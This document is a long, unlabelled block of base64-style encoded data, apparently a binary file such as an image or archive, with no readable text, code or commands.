EQBXqQBjeoBYazbFJQJUF1G8r1RwRmFtP3MYlBSNFBAy/gjS/TPt6DNLkBF3SnST7Dc/EFLsxVNF3jgytzhqTXXutTNJQWQa1yXAI0KlZRhv6YX9bIG+7YZ4NkHNZXangiLnDYfUGHdHmRPRoxYXpIa3F1Ig4iLEoEAjKgBY7gC8BQDdVgC6iACnzVdYqoCrbgiK1wDMdQDZP4MIsA/gZKIAMo4EI/8B4p0BDokR4o0AJ2Moqjoh0aaIoZoAEc4iGvCBEXEACneG4NsREPYQJG+SB78xB/UxMONTzvoW9k1oub+B5GsARRAGZlRgYtOAcu6AhhoAXLiCxaEANFkAaLQAZuMXrUdV4BSZDO1RmWtj3pZYRQsoVl4UAYV45PcjHIURnVERU5NR3ZiDR2EhaNZI0p1yc+d5BkMT/7A17J52r19RwBxirAYSmw912kVxt/RH270THQl5gD6VWTZJDaR1ZxSFSweVYPiTN3WB4VIB4XkId6iCC3JixDRAIzoAcryZLVsHXDxlckRmKq0Ap9pQrAcAzJYA3A0Ap8/jVia6AFM1ZXYMkCDQF36WGc8yMYd/cg3YE3GtABD8FEpbMRFUCBq0gtEOghGmBuRVQR9GETDqUT7rFvajCgWgksx/NlkkcG/aYHc5AGe5CMYQAtNGgsLkYGeWGXKLMbAQkyOoONZrEVfskUXPONAdZypNSOjoQmh+k/xvFSJsOOPdNc78NTIKUnlLlAlvlJOUOj+LiOYDgnn+lUr7IVjeJBRQOP1WM9eIl6IXN6ETeNYPF6beiGClmbbIKQuFmHekF+tzKRbsUh69EfbzcCNoCcx2AN1+mSKQmdekBireALwgYMt5AM44CdtiAIKIkKYyctNXkDQJJjKrQt6mEC/jnAU4GhkCZgLutpnxZoLqVDAX/3m3uzd6ODlHu3n8KCO7CVRvARUfu2b1FAH+5xoGFQW/22BmtgUVoQLVkQBTQUAzaQBYsIKUlKFlhIMUO4GF2SjSEqol/[base64]/hEbcSIb6CEcQAGzIln4AQQOVW+UMwOTF2ZksIkzMHXVBCA2ASBi0G/7pgVisKrhBAUx4AM4YANXIAg5mHM8x6wO5HO6CnERZyXNFXGkQRnBmo7D+o4q8zHHWhXJ2nPjkz3o6mhQNCWbMrceFX7WeklTUkkZBxj0pUEfZEpIl48b2o+lZ5mqeV5Luq7saoRV+q5SGq8epBlaISvfgTfjAZyzljdSJwMgwHYzkAUopn/W6ZJ9JZJ9JQiWoLAj2Qpo2g7j0JLDZgvIEH+oYIk2UJONtYkkwAHn4bEzUAM/ORcLaAIbQpR6Yy4QuCHkVm4qNKkqtIHoQm7e4Z740QJf/rZlB4MCx6Nv3HtmLvRCmocTUhAFUCBwc0AGaaAFEYos4fS0OCADRUC1SyCQILpLBQmiiaQxvrGD1Uca4Jg/VkEmHFOsaGt7sZknuEc090gYxrdcKBcm11pgwxG3QeMmgdZqYigu13EnjRG4b7Oh/GW4ekaN0WeNBZZV1/euA3R98jqvIdBMbCWR53cr3XEe6wFt56EEjlC7i0C1CasKXQcMI9bDjnAM8UcJKzkO4/Cwx3CIlgCSzCkIBoexN4YDDaFCcFeToWh3pqIdG/J31BIC1lY6KzufrNO8HKJC7imfptiytyYCNBAE/jk8KSADRiAGEapvUjADLlST1RQt/[base64]/gN9c7tFIM6PTLc36sCVNq6ZXBAssckneiZHGlWUEi4CEZsaqoUll8ovJ9OZccIWbKjU+mCZFnPztXwb9MEgbMInxb/zOFI4U8LF7FFKiCcH7Jhf3VXtusxG18zEBDRaQbxzk0wT+bxRRwIjcB42MLHIAJLHULtZILXyhwqMkAeWwJIIx7rjQA7sPLAjhg3xLMR9JZM2gB7xMUIcws8sIE8L2BCQam7nQQIauJ5/RwHwMlcwS5XzCdEO2LwOIgIp4CF0hQNGAAVhsLRKoEQoEAIfBrX/sSzHYwglDS2HXAQf3Tc0aQPibFw2uhS6PNXInXNP4r8tIZgBPDKhRMys/kEXBBGbfmHKJWd7EEzUqixKrnzd18ozmUkl63gxQWpfi4ncATkcXILcdZbVeqahy4Upa5FVSL0qREXW9sXC4ooYuzkr9spWwYnF5BnXHRADcpAKv1AN1mANRrwIQ9AD3JQHaJAHrIvO+pcN7UDY5DAO2JCd/JcM8WwLRLEINmQDBf03DX05/HwEXNzFHdDGka3Zs2KKnf3ZykstDxLjbewdueY3SiSo7RdOEQoFMybGHq0ENkC+iKUEZmnIUZCMvr3IfaMewq0H0jNg/Fu4jfG1o0ZSG5obzD22XNJqIXyrUlKPm0QondFeKmF7KoPK3J23IBdfwavUYdg/Gfct/uZ9yzUFfOq9y2wLwtZzXPHoc340rgGstWDtMfeNfR7nS8LUkKzWSeInYTBba3bjdNOb2STwASNAAjzgBYFAC8aADQJbDYvwBE8wBDzAA0+ACsfgC37lC8lADriO6xAbf6qA2B9OsH114pdDdQ2d2eohApbkSx0AqRWwk+ZElMtb2hzysi7bgET5AXCHAwASBUYQRJ/YfjJgA1BAcPb8iTIGtVCgsR89B5hHcHhsgzZATn2THjaQBpRgofro3aWHSBZX1EXYEi0BwAHEGGjiGcYd6fl9F7kKQVNBGeFH1EZtfNfNFXcuJ3fStXdS3hncrSdK04HeNu7dj/NdZ8et/q5s8XOk5jVfNdbQQZtS1IZnNV198QKY/rICnrnkkQGhHm3qcQI8UAV4QAu/gA3iUA2WIAdXAAMncAJZIGKLUMS5nut1KsQJi9hqWrBSnNdM52GQrSseiwJ0B5SjMrMBoCvogTcpZMY0m1kNUR7xSZQVwHYkgAM1mDs/sB8ysMg2MLTJ4om59tEyJsh1/ANulMh3rFtRG7Q1Se/iTJdcOK2rfFTybVRg+6vNXd1dYUDNrd2ENNZP+FwQhHq1rHwNPOdASh2OVHcRbFLvtTl9Lkxmbo0lryXpPdUlDN3tLd/2c8qPDntXIh2nBkxxiJDq+MG9DCYQxhCRE2uWK80V/jYe5cF2uJYeOAADMbD0QxAItdAK4oANv5AKXsADJzAEeSAHciDrUZ/[base64]//iaLNepU0lKBlEatA0jevKldzy3d1C5j14FlH30xW/fuuKB9/wYenPduwEZZH3/[base64]/nMqxpIrTrex1LQLTaaO2szPxAzbbNDEIAuiONYmi4yyNM9szSrHHM3hQ9+4suo1sE7TdDWtjtjCDDv6QMQMTVMbkzfY7JTrst5wMwq0WF+1tFZb1YJ1uD71Qq7XzMTMwYTnqouxOoIS0i676qhTiYQTxFtkkkny+AIG6KDIoxdj2vsllUbkEMSSVsbBj7/9rGllDQHdEQcbWw5UxZJFLFmjCBSku+GGeyv8DiUUZuAwslvHMuHFEEgoqMSET6Sgu4Wo4wCEEDoo6AOL/rUpJRREEAEFFnCAIow0wgBSiyiGzAgKMIYsyQebbKgJJCZZmOEkJv1FQcsiwLBkkCMa/m1q0tFGU02uv4wzaotMXhGmaaczYaK4seBUCy0atrADkT5IRaTU4oLoIxSnhXkFkSMmFYKNrtdem9Q+zBCi0j3NWHrspjMRQrTFcmBDbLszMaOwqczoI5NHDn/[base64]/n5RC/+pohrJIFc72kEua/hCEL4g1ziwgYwDtSJelEBFFqCAsA/kCwUOsdB3MgSwDiFhYC8oQQU6QLGDCMSGDOOAil6Uw4mFoEQqlEmzJvIQEMygJGlAIslIhkQ96GEPTUwDGIIEBSoOySYkUYLNbJChnKHAB2BwohQEhRgxZSoIR0AjE5iAxp9lThi8g6PuEIG5JRzBK0d4Yxx1Z46uyUOPugtFHx7hxz/CERGWE0ImCilHNSbqCLkr5OhIZ4ctWGULeVwkICvpOUz+ERF9wRwiMhkKSGZykcIIQpxaRxo1iqp2oXgF7ghpykL2YTlM6GQcQ6EDO8xSj4fEDWmK/[base64]/[base64]/U4piu8LWv/XgHP/axYsuCeI/OfEEQBBvH/kzYZQst3t0cZ+xiHpsSESZoyLEKYs7PflZZFhlBkk/[base64]/5QDay9xFHdQjbHvgAqzz0kWxqI1sfxY5jP/Dh7GdjW4/6ALazve3rald73LNkR7iFDe3d/kWtUX3YnTyaze1x7wMf98Z3vvWdb3bEe8SZCoVY+9EPFe8jH+rAxz3qQY9mzMPhD5+HOjKZbm6/I4754Da7/2iHF5g4jnY4U6/[base64]/5wFPDmdEa0rM/uEIjitOoaRylLXGe+Cvhz3sIQ5xdcTe9v0gJD9m73B9/OPY+cDH7u+h7H/0gx67nz09CAl7eyC/9gP3ZT+Qf4/iJzvm6kD+7PkRR3k0fPf91l3x3haEuv4D+7vHx+72kX32P7wZvBuxVD7Mu4EX/OAJX7j325996hdSHtOHo/Xbvd4zq/nTnYJbsRXzNmEwjtbTHXZIwBVjh8nKh/2zQAukB29DwAjkwArcPXvgwBBMQG8LhYIRstAylu04Mp6zkCJQBYAql/1ALVXghVbAhmPgBUHYMi4zhqc7OgNBhVZABtxKIK5TBWCwOoiyhCWclyxAmJWIARkolgywkAwR/oESqAG3A6laCTST8i4K+MJDI5Ec4oAUaAgUyAkpGAM1YDwd0YIwIIM1VIMxGAMyEAMoiIE9mAM2VAM+OIRPAIXJKyo9JINJs6kQoIEjCAEUUIKnGiEIeQ4SsAGVmahBYAK64ArUOApM8sAL9ETks4d/EMDZywd28ER+CD4L7L3m+8R5IEDfQ770Oz6H678DvMD0C8Dsi7k9WobduQcA1J3za8WHg789kQpR0p1+0L9htEBc1J0U44doVDHkqwdpjMZUJEVrjEbeKSVT3L166B3jKD99AEb6Y8ZzlDhRPMdhDEXdWYYcAAEjU5gUTBZ+sZgPsAEHgqD80I/ggrJe/uiyatgnYyBIY8CtZDgGruM6ZACGX1AFVEiFU/[base64]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[base64]/iKL/WPcvLZd0tlvZ66DcvR76Vu0AhtXb2wwdnZ79a9MQbJzY4Gu3de78wn73M5h0cLtxHSGnQyAoD3GgQ/s1jgeVoaO9nZ73SfT3iw5x3h8tyeP1GZzNNZ/[base64]/g7vAdhzGbs/WxDxy76MHdajoKT+2vpS4bWdhxB7A3eG433gKM9idFT9LdedsZ8VLbwdRApRc3s6+yF1z3kH3s6zF/i5ljkkJkYSgGIe3mCK4yIcawj/X84XaIKZrBaIG9OOdoGSAoITEBgDaqOq0AS84hWtol2MABpUdgbTLHyiE741K1J2dgfrmzqw2ga1WTy9MwWUZMoWYgaHPABAAgRlRgl/1ST4YKrxmegt/egZu1fiU8FfIhatv8KzXcByQoZC0gSKgREtIg2KVGrJfvbowUt2JY9oGCHsCB9qbZ/DgPHv/Fv7rh/Agvn8P8eWr2AwhO3UPNxpUKI8jSIP5+uETyJEeQYHq+i10GPJgs3/y6L0EuW8hTYQXObJj6FPjxpsL2bwoavSojiB2GLKr6TSkz5YlUw6sBxIl1ZT4WDLc/vf061WuIPvtBJuw6UaFPvWZ/[base64]/p/qdLhwrx4UNnDh+FIPJJJq+8kgsoCSqYIC4NOojLLaugQAEHJPgWgxJQgLGIJWksMVcONbwgYlEi1pADiiHqIAxD97TllDo+ufSQPR8hxA+O/vzkZBA/[base64]/WHDOIIcms4sMQZ6Tyi6qCnADYbrnFgAIJwAXWQQcisIDCDTQAIQQTy6Fp1HPRiSCcddhxcMFe33UHggnTcVveuijI8EMUYbS3B7KGyDff/iX0FXxJJYb8V0cddNAh4CMFHrjggg/eAuEtl1h3gYUyYJhFHnp0+OFcNZg8YokjpiiEOT492iZHcC3EkT1KhvROQRj10+VBMT6JEEMt44SQUP/8TCM++BTt5EP69KOkQkebxWSTeh6E5ELmsLhQzg+VudCZ5xY1FyJywvxSlEl2fXZNMTbp4kZpw4kWmU1OydGdec+5UURJJv034EnD/RA9gRu+D6ELCZMiXaDqIMJgpW5nA4eIAQNMNdVcw5hjogWLTGLYiJOZ6JN5VpnnkvnaCi/GZHYMMKhkEYMXk6BiCypXbFethTGQUOoH3KIwQwozAKGDcuaKnW4JIYDQ/lcF0V+ggXaDccBtByGwYC+3zoNAQgo48OuvGnu8F598BxdcCSF8qEEHH3X4V8ghmGQSysT43afgLf37f8scrJOBEPjGBkXIQxr0QIk0BAFEJ0uZUU50BKG5DFMWzAqfmkQzqb2kH2ubB0v2djWjeQ1HnsAR3XjEEA5uRGYLeZlBmPSQe/wjhWD5WlREiBB6wMUOW/vHBw0ClyCIbWw6yARDgMI2SDFliU95U1SU+JDEve0kcGLhPKDIDsNx0WkLkWLPfBJEJybEJ0JAUV0+1cAXkEdygdlQqmyBucxlrjGPGYc7fIWK1nGOMePozOnaIRrJUEYyvuiF664xLEE8/qF2v/jFIlCAmxFQ8kIjAF4HLDSDTdYlecxZHnTEEwISQC8A5dFAcK7XLRGMB3sgkM73wqeEfrHHPQET2MBySYg5vK8//uEDITDxCVzkwhUJoo/+PvE//xkhehUQAXoMCAYwCGKBx9OByUwEQROFwifyeIefwinOcfpJZhypBxbxZjVC6bBK/4DhU3AIz41Q0Ww3ashE3kklF8oDjAehhk/sQEGrGYSKOSjiC+bSzYWMaYZ5EyNH3LYQnpHxKlcECdaiYjOD9C0qNhTSF8HypoYiJKP/IGhF4ZKJTqkRVDkIwXY4ABwUcOgwrKJjHV8VrHZQghaIXAw2xgEPf3zG/leDpAxlQoMMYxhDMb/gRSd++gsobOcDlDwBtrBVVW6hhwUzuEEQhODJ5pDoBekywbc+AAJnciAE1OMLt1j5PG49LwTTAQEKZBkFLZDPPQCDjyMckcuEzaE9/dkDL/kwn08oyBUHqw9k6/O/CVHgmfqKgQ2yAIYEpkEHQMhmWVE2ohoIYS2AqqhBJFqpksKwHvt4LUVjctqkWa0n7XQKXG77EDi10x74GJxIXsjF4SYNh/LQBz5O+5CihYKKyp2HTxCa0CD8cIx9C2JHF7JajPhEt6jtSNAYIo/nNqOeQ4sZQ344zzKm82ZA5Ig+uvtdhMjMDCxtIKiCUALAUKgv/hygHCVuBwzZ0HFzsrGGOHzVjmMEAg9nOAUiRUcOoqJOwkitTGiw0aqmugoZliDB72TagRGQwHcomBZugjc8FuAArEcYK1mL8hwThGddIYgeBTQwnQuUJwSt7AB1zAOC6GQArzLwgRH6FQb2rMGvg3gyfKJ8iPaRQQ1q8AEOorCGNSCrEvXBhSswUbDIRrZ/fPBLZfGKAhvIQLPUZOBnQXuiEIHWDAy523y5u5By/oOi9HjtPqT4pa+UybshoaKh5xGTJpE0JCZ9qDyeJrPthoSGivOJFRciD+kmpbocwRrNvDmWteR5IxIVBgUbPUL5ciS7SFyIbmm43peUaYxU/pM0rnPdD+AuaW4TUSmKdIBGvJiAvxUKTBEqJ0cCawYYvggdZCIzjmqYIg9V6IQtTiMroyaDMxduhztII45bNaYxwFBCbgZj1RH4xkK/[base64]/hNDKPoQuITC7f6cR0TkjtuTcuRrd/8u0RfXqU7ltwb8zcBvPpDsOA5Yc7NBxRk60QrHPMao1mhFHvDQC2RcI9rA8tyFC6k6X/0qGddYRPC4kwESywBbugnMcEhcvK8G4cXLUd7y5M0CH1ioLzn2scHJUx6+DFw6GQhABTjA8CSHYclkIMMaJG6+6e8BmBdvHy8zroX1AGwQLxcYwnJJHzKDgAKVXTgKMKsEl4thCWkUtonui0276/wgQuGHonrydxrhuSZc2T+NyAzSnR2cjFHdkFREbBeS6JBaSMRTnFqShJribJ1PPJdQSOB5LdedyEM+PJdBNMM76JoISlqT/[base64]/THxRWCI7YPHygi9EkclBHMYKWPl62CGASA+QUi4kVTEbjZEkhBfsGfyrBUDrid2fkWcbUiSvUEFvXTA7bXbsnIO9zd0xTgSxCdT1AaSJQJSSnE2iAJcFnaRnndpe0ZRwQepzGB/niBBJMQFBTpXRaZl6b1yA62ydQxRB/MxQ+1Fz3sHz1QUSgAgadtRHypmicggoEQ1NfN3TvqnESFwg8GG6gUWwZQgG+MwBAIgiUIWBI2BuwAAhzwgugEC7AkwzGYQiD4FIcFlYKFHhd6YWhUQxQERj6mGAqcoYWMgBpW0iaBlVjBYRyiyRzumx2SoY6JQHl4x2DQ1XhkQPRcxyAWovNF3/RFnB4YVoA4ok/yxxyswcsNgmCpj3wEVmAdpSOsghAOIWAYmfqBQRhIAROUYsnUADZh5YowRBDJDTiRU59wRf8dRJlQ4zdlYxb1gw3ZA46clqa9g6RUxDlpydL8QzZm/hdD6Ak94Eij1UkwvtcIbdfUjSVHXApcvMIKtRpDZIJ0mQEVpdPXjFGdkIViepM6oBQZNeA/CEMo4A8F/QMAhoTMcCYFjdFNIF0Z2IFYWU1MHGMSYQlsxmZsgsSkEFTRIEKK5CZd5IB2VEAHyAC75QHjBeStAAMvSAIcAAIy7AoXjsMxWIIgdEIgnIFBxorpAJLoUWQyqMIH7IX54UYHDA+IYYtHrmEMfJUbelJJOkd0FA/4jOEFDJmQdYf1XI95bAcgdkD48Mt6MJn07cEakMFeGRYhNGIfHAKCGgJivUf63Ef4ARZSBtYmDuFf6GeJrUYWRAFVHoHjeMpVosg5/hKgB5nFTWBRmfjTovVDPvgTPeRDo/[base64]/hREjwwYgRZUmRpYHyEMDHxcAn6AQn5UgiNUHGBVQgdw4ne+5AfIALmGovvll12cSMmMiLB1XT7ZaEjExHqxBNJpps3wIhjFF9TYJdEY4EHgqNAZBJpi3Z4sBK/lnM8BJkeNZT250EPFHTJGhTkQhVEEgUahlNykkwfW5T/0nKKh5Uu04J1Q5lfsaJM8V5n44ktETaYhbJ5llzn8KaAmRREonLWsmSAIGE41RjW0gioQgzfIwh9IQjGIg6dWRqU+Z+tYZ6eOXoaRwagOoV+Yqg34xomNwIiV2FcZwRIswQnG6u0h1HMgmQ8Uj49lACyFQHXQZ/YAmcJdACBeRwgc/hnz+cu/PBkvNRMJ+IAPZAgUQMEXNB/0uYfArML+5Me2cit8iAGa/QVcEccMyEARKAEpphFegFaIDJ5zmRrftQWM0tM/+CIN+atBQN0HlQkHKcRDsAPpglBLYOZBDCyUhpHCKprLlhFJbYlOPOzD6hbHMoQdGIXbHRdmZlfrIgRehlTIygO81kQz4FCcqCVygaxI7EM+8IM1MsSoUe9ByBoG1u53FY05HIHM/qAOLEEWCEYmFZAcWAKrMFsdVYMqFAMxfMM3KAIcyII1HK1RNQZCelvoSUaGeSuFhqtwYFYMXItu7Eb62QC9LcERbEETIAHYMkdoNccM+AAZ4IAM/swAkNnVdKitKb0kkJVfdlBA3FaAXvEVkwGML81BFOiLDezVXqHBF9zwF0wTGqTBGjCoIehBAgGMI0QZATtld3BLbsxADEyuGn0KipSInGFalDrgQfDQ04RgP7wDoMSEbsWjSNCi/c0TocATPtjIv6Kl9MJuFeMIV3Rg0+ToQaSNl35gT+CMQNxDP0iNyWYxO1jvb9HDRYhslm4E1ZTgQb3ADzUv9IJxHGcvvG5FkuAaSq1ErtXTcf2NPQByWzTDaz3EkCSpOtyEGU8RFX9FRNwdLx5vm2imfZVvbmpBIMRABpwADMBADPRAFrgv/GbOMWjY/BIDOHzDJriBJITD/h8JsBaSXrBIJB6NAzYAQwo0brjyBXEksAJXUvrhQL1FMNhuAdiei8nQwA0oQRqEAQ6UbQe0gHT4GEwlX/DQVXYEgHbEbQCAQAYznxikwb/4kvssgQ+MAA6IQRQAiBrIxx6ETBrkcBooQQqcQGalwR4EliFQgiEYQQGPCnlkUgq06g+0lEuZCGiVVqEExSgrGhcRzj8g3ZdsFDt8VN/FqRsjhNMghGs5RfOGRCcTsj58kEKMoAjWaZNOVD2osUEYzaKoLEUkCuIAb1GEqJfgX43eA1ELyTsMNWzWQ3wFUYtmb15GbJyEplPUw87gFmEWded+hT7kaUTJSB8Dmlu//pbK3sNbzzX0msOcuXKngEEgZEGJGVACX8EiLBuzyUYvIwMv8EIxhAM4yEIibAIxWIMAu0MURiHTfts4KCQORK1TBgdxVO21nAADn6cR5MARnGATxOppr+eIAIGxkkEaQEERxLD2rPN0cAf2ABm8yLNMxm0GyAAh7lUYvBwlAlN/kMESKMEVQAEO8AGCJsgnVMJz84EhqAG7KUFwC3Hi8sGoXgB37+Eedow2h1V+CUEQgHQ2vYAzLkRZM+mLoESomWjA2h86rtc79B9mdg2Sxquj3Z3ZqcMAElpJhwQPnU1GMeYLUJDKisSLqMMco3SXZIk+7EMr/g1tctFKGCzM/[base64]/g3qM9DCNoDJxugPvz3PNRo3IxRqZfsMcaNS4OFRD1CUVDRfcf3/kM0g9OglFrIQ+IEuBMtmiq3mjyAuFO8nSeLF1jmiIeL5sPCbnnx7j8gwolouszWgF67+HTKgbkPwRDkASJpBk4hA+Y0ho/Pgv2CAziUAjFbQ0IqOeVFm9MqpJOXCpqVStZa84mlXwzgANdyszdLMBJ0eYnkgBgA0yrcgiroAQtDQavOgRGgQHRQh0sGX25TwDwDYoVs5CzxlT4DCHH3hxpoAZ/7OSDEARqsARoIjCGgwRVgARq8Bx8s+hAPQjPBy0uS4fO85Jr5AA3QHLqekZyZjJ0thEtPJj5YtWxWvT0s6ajdVkz0E21tRJKyAwfFiKotjaxDkXZ53f5JSlCY/ubZ6AMjd4Sw6yg3FoUUe8lYm/JxeaBmevp3vcmqF+ZIgG9NzC4BcjvUV5pPfGZUyP3DCsMWNL0ry4GLTwLlV74cnIGzYM7mZE6r8HI1GMMsyPs30LvQSgLnPAa52ZHnZBgwZLYbRfnAU3mqYhYOjKJpe3PD5/4nsfYcGEJ9AGgaOMIehIFqkAEf3MCtstIRB8fAdccFRA8ZBmuRrVmG0FJ7AEiB9gcvuTzMMwIjAAIgoAEaxAH4e798EIIhbKshDMIS+EU+ClwJewd6EGLStxR5p2vTL8ULoZfhT1Rl1itA/BMo8N48gwf7CWR3cB49ef8KMlQ3UKA9hhf3UfzX/uziPH0C+XU8yM4iw3r/6HXEF1Jky477WLo8eC+fTJseB9p5kWOgPJH2Eta02Wzlv5It8Wn8F/Nm04MnUTqdZ0/[base64]/[base64]/[base64]/9qnnnqIHOrOhezJaKk6Z+4mJHqfxyWcfdt6BFM4peRRoi50oUscefPQxWiGZ6Xl6nyOVkocffdSuh8l5moE0zL2vFqmZl29sJm622cmT0HfYyeceewCfZ+Wx/uep+p9MpIVWOOAeGYgpnTXqg9LjdOgJ8J/d/seM0VmvNlO8gACsMFAn4eSUXj4zVTRUsWFVNGQk+4UXXooppprTrsH1NF0dayWNDloDT9gPhiW2gxFQQCFZZZXojQlowS+O2tZrGGOOMHzYo5IwlCA3Be1YQKFY78610DwOKMggtogDqKCDeu2FrzDwKz/6IQTA+CAwNCyQgWhYgx4W1rBKGMIQEGPPeijQgRngwAYoEI94SFAEMIAhCh37mIhyELK8bIEi/HDhC9ckD3PMkIY1pCFF5NEPv+lJhzpUHEheyI8fnqxuPRximIjYKB0SaohZC+IToRhEq+Qwie+I/uIVnxjDHBxHGEn0oov6ccR/9JCMZTTjGcmYJx96UYxKWSMQg0g3gZihL3jhy3FY2JMlesUsrVPjG0PXukrR4C7Ied1fOEW7wdzOGJC5BqoUUxpWHcNVrgIGMqwxDk2Kg5PiWB6rkKEKH2Qgf8JqDbE+MIIREAt7KECWsmKAg2Z9T3y1FE7rdAAEIBghCmKYAxnC8AMcZCdjISDB/NhlIQ0sk5TgqUDE/AdA+dBngPgx4AEROIc1bFMP3dTDIByRIIY5TAwZuCC8MpACGyjBByPwTsZkoIQ0pCEMHbOnDl6Hlxd08WRM2EmJkHNHffLziwX9ojzs0MYvvsIcBnXo/kMh6kXR4TGiEc1EJiqa0bqFwgw62MIrNEoRcwT0RIoiqIsQIcgX2CGJE1UppfJprU3lQZGD4cQsfvGYajySd7hilWMecwxciWOTnDzNMa5hjEX86pTCUhcJoLpKd2bPNjbAgXyYkFXN2XJ8raOBFBh0PiPggAUzsJh35rcuEVhImftzJjT/lwIZWFU+UagPGeZAh2sW4hCEMAQf9hDYwILzEp/4xIIcJAUJnXM1MoACOzOQMRGgAAdZsIQWstUxFeqzBobEyxEaitLO7mW0WyTpC4QQWq8o1BwYPahqKSKMRK2FUMJIUYuEcbYgnDSkvfWtUvqoKDPAdiDC6ANx/r3SWjMEARHI9YowOsbb3yZRHrZdrojsGQQzhEK6BpUUSfWyKOcW158vHZmLhFHel6r0REbgVCJrOgla4E6nqEoeNpKRX2xcg7+70pXvdHWNViiBesAqcAbQWiwSnOAEJFjl9eilrA75oFnA2ar4tipIXUrBEHMQAxBmkAKzQjWt78wQW0HAmgDoj3/RlOtVcXCvfO0rr3woBF8PkeMF7XhBhf1EwwixBHOuJwD4W7FjozCDdcW1CGlghSOWUKIUppC0o9VLCnVwBJAml46l9TJ4a3CETOTJHK9YrhC6Kw9E6CAHbHCuPPpgB2HIo7p2CIKYG1pdRKj3S67FoTAw/heE84rUtnx+gRkysQzFCUMYy1hGKPpwBCYQVB7LyIQdQlFRGfbEHIC+NBuaIIQgCMHPD0Vo647QB0a/4tJByOURQqFaGb4iFHbo6F102bEtmAER3J2zSNeMzxrYYbyaTrTQOh0KRNjhCNm9pz11mQPt9iETjCZudXE7qTqG9zhBGDOh+2BolZqBt3oW93oV1VnP3iUIX3hvYCbxKdpxIhW4M0YlIWOq/CKPv8nrd3/5i4xWgOEEwVJwaxJMm1auMpURzo0PuucbrtpSpYSUdmdbED96daBYJW5Xxux3gRVz4JnsiasMYOwDiM8Yr3olBI4xEXNMMMywn1jFjxe0/oQLrsc9z6zADOiTgvEYUz6NYAUrBkEGNscULyG6oxCaYAYLm8GfnBXo1cMr6WbfZcoplLQQssoEYU8ZfFsYwxaYACJhg8jK6yVRy